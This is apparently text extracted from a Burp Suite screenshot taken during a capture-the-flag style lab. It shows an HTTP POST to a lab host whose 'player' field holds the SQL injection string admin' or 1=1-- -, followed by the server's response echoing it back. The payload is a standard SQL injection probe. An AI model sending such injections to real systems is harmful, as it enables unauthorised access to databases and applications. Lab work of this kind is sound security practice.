 1 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=admin' or 1=1-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:34:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 69
10
11 Congratulations admin' or 1=1-- - you may compete in this
tournament!